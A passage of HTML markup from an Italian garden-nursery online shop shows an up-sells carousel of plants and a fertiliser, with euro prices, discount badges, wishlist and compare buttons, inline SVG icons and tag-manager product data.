                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="35596">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="35596" data-gtm4wp_product_name="Cytisus in varietà" data-gtm4wp_product_price="15" data-gtm4wp_product_cat="Cespugli Fioriti" data-gtm4wp_product_url="https://vivaioromagarden.it/product/cytisus-rosso/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="93130" data-product_title="Nandina domestica &#8220;Blush P&#8221;">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-93130 " data-id="93130" data-product_name="Nandina domestica &quot;Blush P&quot;" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/02/nandina-blush-pink-1024x1024-1-150x150.webp">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/nandina-domestica-blush-p/" title="Nandina domestica &quot;Blush P&quot;" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/nandina-blush-pink-1024x1024-1-500x500.webp" alt="nandina-blush-pink-1024&#215;1024" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/nandina-domestica-blush-p/" title="Nandina domestica &quot;Blush P&quot;" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Esterno</div>
        <h2 class="product__title font-body text-ellipsis">Nandina domestica &quot;Blush P&quot;</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="93130">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="93130" data-gtm4wp_product_name="Nandina domestica &quot;Blush P&quot;" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Piante da Esterno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/nandina-domestica-blush-p/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-14%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="23999" data-product_title="One concime Granulare 750gr">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-23999 " data-id="23999" data-product_name="One concime Granulare 750gr" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2020/09/one_gran-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/one-concime-granulare-750gr/" title="One concime Granulare 750gr" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2020/09/one_gran.png" alt="one_gran" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/one-concime-granulare-750gr/" title="One concime Granulare 750gr" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Cura delle Piante</div>
        <h2 class="product__title font-body text-ellipsis">One concime Granulare 750gr</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.90</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;13.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.82</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;11.82.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="23999">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="23999" data-gtm4wp_product_name="One concime Granulare 750gr" data-gtm4wp_product_price="11.82" data-gtm4wp_product_cat="Cura delle Piante" data-gtm4wp_product_url="https://vivaioromagarden.it/product/one-concime-granulare-750gr/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="101492" data-product_title="Teucrium Fruticans Azureum">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-101492 " data-id="101492" data-product_name="Teucrium Fruticans Azureum" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/11/teucrium-fruticans-azureum-1024x1024-1-150x150.webp">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/teucrium-fruticans-azureum/" title="Teucrium Fruticans Azureum" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/11/teucrium-fruticans-azureum-1024x1024-1-500x500.webp" alt="teucrium-fruticans-azureum-1024&#215;1024" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/teucrium-fruticans-azureum/" title="Teucrium Fruticans Azureum" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Esterno</div>
        <h2 class="product__title font-body text-ellipsis">Teucrium Fruticans Azureum</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="101492">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="101492" data-gtm4wp_product_name="Teucrium Fruticans Azureum" data-gtm4wp_product_price="15" data-gtm4wp_product_cat="Piante da Esterno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/teucrium-fruticans-azureum/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="101494" data-product_title="Westringia Fruticosa Blue">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-101494 " data-id="101494" data-product_name="Westringia Fruticosa Blue" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/11/westringia-blue-1024x1024-1-150x150.webp">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/westringia-fruticosa-blue/" title="Westringia Fruticosa Blue" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/11/westringia-blue-1024x1024-1-500x500.webp" alt="westringia-blue-1024&#215;1024" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/westringia-fruticosa-blue/" title="Westringia Fruticosa Blue" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Esterno</div>
        <h2 class="product__title font-body text-ellipsis">Westringia Fruticosa Blue</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="101494">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="101494" data-gtm4wp_product_name="Westringia Fruticosa Blue" data-gtm4wp_product_price="15" data-gtm4wp_product_cat="Piante da Esterno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/westringia-fruticosa-blue/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-20%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="75755" data-product_title="Azalea Japonica">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-75755 " data-id="75755" data-product_name="Azalea Japonica" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/09/14-1-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/azalea-japonica-2/" title="Azalea Japonica" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/09/14-1-500x500.png" alt="azalea japonica" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/09/4-11-500x500.png" alt="azalea japonica" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/azalea-japonica-2/" title="Azalea Japonica" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante Fiorite</div>
        <h2 class="product__title font-body text-ellipsis">Azalea Japonica</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: da &euro;15.00.</span><ins aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: da &euro;12.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="75755">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="75755" data-gtm4wp_product_name="Azalea Japonica" data-gtm4wp_product_price="16" data-gtm4wp_product_cat="Piante Fiorite" data-gtm4wp_product_url="https://vivaioromagarden.it/product/azalea-japonica-2/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            </div>
            <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
        </div>
        <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
